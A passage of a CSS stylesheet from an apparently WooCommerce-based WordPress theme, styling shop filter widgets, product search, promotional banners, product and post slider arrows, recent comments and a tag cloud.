	padding-left:0;
	float: right
}
.woocommerce .widget_layered_nav_filters ul li.chosen, .woocommerce-page .widget_layered_nav_filters ul li.chosen {
    position: relative;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: static;
    background-image: none;
    display: inline-block;
    padding: 2px 18px 2px 0;
    font-size: 12px;
    font-weight: normal;
    background: none;
    border: none;
    border-radius: 18px;
    -moz-border-radius: 18px;
    -webkit-border-radius: 18px;
    -o-border-radius: 18px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: relative;
	font-weight:bold;
}
.woocommerce-page .widget_layered_nav_filters ul li a:hover,.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li a:hover{font-weight:bold;}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count{
	font-size:12px;
	line-height:14px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
    position: absolute;
    right: 2px;
    top: 2px;
    content: "\f00d";
    font-size: 10px;
    font-weight: normal;
    font-family: FontAwesome;
    display: inline-block;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a, .woocommerce-page .widget_layered_nav ul li.chosen:hover a {
    background: none;
    border: 0;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before {  
}
html .woocommerce .widget_price_filter .price_slider_amount .button, html .woocommerce-page .widget_price_filter .price_slider_amount .button {
	position:absolute;
    font-size: 10px;
	clear:both;top:auto !important;left:0 !important; right:0 !important;bottom:0px !important;
	border:1px solid;
	text-align:center;
	display:block;
	padding: 5px 15px 4px;
	border: 1px solid #ebebeb;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;
	background-color: #fbfbfb;
	background-image:         linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image: -webkit-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:    -moz-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:      -o-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfdfdf',GradientType=0 ); 
	color: #787878;
	text-transform: uppercase;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
/* 13 WOOCOMMERCE PRODUCT CATEGORIES */
.widget_product_categories ul li.current-cat > a{
	cursor: default;
}

/* 14 WOOCOMMERCE PRODUCT SEARCH */
.widget_product_search #searchform #s {
    width: 100%;
}
.widget_product_search #searchform #searchsubmit {
    margin-top: 10px;
    cursor: pointer;
}
/* */
.widget_product_search form[id^="searchform-"]  input[id^="s-"]  {
    width: 90%;
}
.widget_product_search form[id^="searchform-"]  input[id^="searchsubmit-"]  {
    margin-top: 20px;
    cursor: pointer;
}
/* */
/* 16 - WOOCOMMERCE TOP RATED PRODUCTS */
/* RANDOM PRODUCT */
/* TEXT WIDGET */
.widget-container.widget_text ul li ,.widget-container.widget_text ol li{
	line-height:22px;
}
.widget-container.widget_text ul,.widget-container.widget_text ol{
	padding-top:0;
	margin:0;
}
.widget-container.widget_text ul ul ,.widget-container.widget_text ol ul{
	padding-top:20px;
	margin-left:20px;
}
.widget-container.widget_text img{
	margin-bottom:2px;
}
/* ============================================================================= */
/*                             ONLY FOR THIS THEME                               */
/* ============================================================================= */
/*==*/
/* BANNER NO HOME PAGE */
.wd_content_under_menu_wrapper .wd_content_inder_menu,.wd_advertisement .content-adv{max-width:1200px;padding:0 10px;margin:0 auto;overflow:hidden;}
.wd_advertisement.wd-box{max-width:1200px;margin:0 auto;}
.wd_advertisement{padding:13px 0;}
.wd_advertisement img{margin-bottom:0;}
.wd_advertisement .wd-shipping{overflow:hidden;float:left}
.wd_advertisement a.shipping:hover, .wd_advertisement a.gifts:hover{text-decoration:underline}
.wd_advertisement a.shipping,.wd_advertisement a.gifts{
	font-size:14px;
	font-weight:bold;
	line-height:18px;
	margin-right:30px;
	margin-bottom:5px;
	padding-left:30px;
	position:relative;
}
.wd_advertisement a.shipping:before{
	content: "\f0d1";
	position:absolute;
	font-size:18px;
	line-height:18px;
	top:0;
	left:0;
	font-family:FontAwesome;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	 -webkit-transform: scale(-1, 1);
	 -moz-transform: scale(-1, 1);
	 -ms-transform: scale(-1, 1);
	 -o-transform: scale(-1, 1);
	 transform: scale(-1, 1);
}
.wd_advertisement a.gifts:before{
	content: "\f06b";
	position:absolute;
	font-size:20px;
	line-height:20px;
	top:-2px;
	left:0;
	font-family:FontAwesome;
}
.wd_advertisement .menu-advertisment{float:right;list-style:none;margin:0;text-align:right}
.wd_advertisement .menu-advertisment li{
	display:inline-block;
	padding:0 15px;
	position:relative;
}
.wd_advertisement .menu-advertisment li a:hover{text-decoration:underline;}
.wd_advertisement .menu-advertisment li a.wd-important{
	font-weight:bold;
}
.wd_advertisement .menu-advertisment li:first-child:before{
	content:"";
	width:0;
}
.wd_advertisement .menu-advertisment li:before{
	content:"";
	position:absolute;
	top:5px;
	width:1px;
	left:0;
	bottom:5px;
}
.wd_advertisement .menu-advertisment li a{
	font-weight:normal;
}
/*==*/
/* BANNER WIDGET AREA */
.banner-page {
	position:relative;
	margin:0 auto;
}
.banner-page .widget-container{border:0;}
mark{
	color:#fff;
	font-weight:normal;
	padding:2px 5px;
	background-color:#000;
}
.banner-page .container > ul {
	padding:0 10px;
}
.banner-page .shortcode_wd_banner {
	margin-bottom:14px;
}
.banner-page .xoxo {
	margin-top:20px;
}
.banner-page .xoxo img,
.banner-page .one_half,
.banner-page .one_third,
.banner-page .two_third,
.banner-page .one_fourth,
.banner-page .three_fourth,
.banner-page .one_fifth,
.banner-page .two_fifth,
.banner-page .three_fifth,
.banner-page .four_fifth,
.banner-page .one_sixth,
.banner-page .five_sixth {
	margin-bottom:10px;
}
/*==*/
.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a{
	margin-right:-20px;
}
.widget_top_rated_products ul.product_list_widget li,
html .woocommerce .widget_top_rated_products ul.product_list_widget li{
	padding-right:20px;
}
/*==*/
/* ================================ WIDGET RECENT PRODUCT SLIDER ============================ */
.widget-container.wd_widget_recent_product_slider{position:relative}
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_recent_product_slider .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_recent_product_slider .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.left-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi .widget_title_wrapper, .right-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi  .widget_title_wrapper{
	padding-right:60px;
}
/* ================================ WIDGET POPULAR PRODUCT CATEGORIES SLIDER ============================ */
.widget-container.wd_widget_popular_product_by_categories{position:relative}
.widget-container.wd_widget_popular_product_by_categories  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .wd_widget_product_slider_wrapper {margin-top:24px;}
.widget-container.wd_widget_popular_product_by_categories .cat_name{font-size:14px;line-height:16pxx;text-transform:uppercase;font-weight:600;padding-left:18px;}
/* ================================ WIDGET RECENT POST SLIDER ============================ */
.widget-container.widget_wd_recent_post_widget{position:relative}
.widget-container.widget_wd_recent_post_widget .entry-title a{line-height:16px;margin:0 0 5px 0;display:inline-block;}
.widget-container.widget_wd_recent_post_widget .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_wd_recent_post_widget .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget  .wd_recent_post_widget_wrapper{line-height:16px;}
.widget-container.widget_wd_recent_post_widget .item + .item {padding-top: 33px}
.widget-container.widget_wd_recent_post_widget p.entry-desc{line-height:18px;}
.widget-container.widget_wd_recent_post_widget .info-detail{display:inline-block;width:100%; color: #a0a0a0}
.widget-container.widget_wd_recent_post_widget .info-detail  > span{position:relative;display:inline-block;font-size: 11px; }
.widget-container.widget_wd_recent_post_widget .info-detail  > span.post-cat .blog-category {color:#a0a0a0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:first-child{margin-left:0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:before{position:absolute;top:auto;bottom:2px;left:0;right:auto;font-size:14px;line-height:14px;font-family: 'FontAwesome';}
.widget-container.widget_wd_recent_post_widget .read-more{margin-top:10px;}
/* RECENT PREVIEW */
.widget_recent_reviews ul.product_list_widget li span.reviewer,
html .woocommerce .widget_recent_reviews ul.product_list_widget li span.reviewer{display:inline-block;width:100%;}

.widget-container.widget_recent_comments_custom .widget_per_slide ul li  {padding-top: 33px;}
.widget-container.widget_recent_comments_custom .widget_per_slide:first-child ul li:first-child  {padding-top: 0;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a {line-height: 15px; display: inline-block}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date,
.widget-container.widget_wd_recent_post_widget .detail .entry-title {line-height:14px;  padding-bottom: 8px; position:relative; margin-bottom: 10px;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time {font-size:11px; color: #545054;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date:before,
.widget-container.widget_wd_recent_post_widget .detail .entry-title:before {
	content: "";
	position: absolute;
	top: auto;
	right: auto;
	left: 0;
	bottom: 0;
	background: #403d40;
	height: 1px;
	width: 20px;
}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body{color:#a0a0a0; font-style:italic;  line-height: 15px;}
.widget_recent_comments_custom  .wd_info_comment{position:relative; font-size: 11px; color: #a0a0a0}
.widget_recent_comments_custom  .wd_info_comment .author a{text-transform: none; color: #12b3cb;}

.right-sidebar.dark  .widget_title_wrapper,
.left-sidebar.dark  .widget_title_wrapper{background-color: transparent; margin-bottom:10px}
.dark .left-sidebar-content h3.widget-title, 
.dark .right-sidebar-content h3.widget-title{	padding: 0 }
.right-sidebar.dark .widget-container ,
.left-sidebar.dark .widget-container  {margin: 0 0 45px 0;}


.wd_widget_tag_cloud a{ color: #a0a0a0; margin:0 5px 3px 0;}

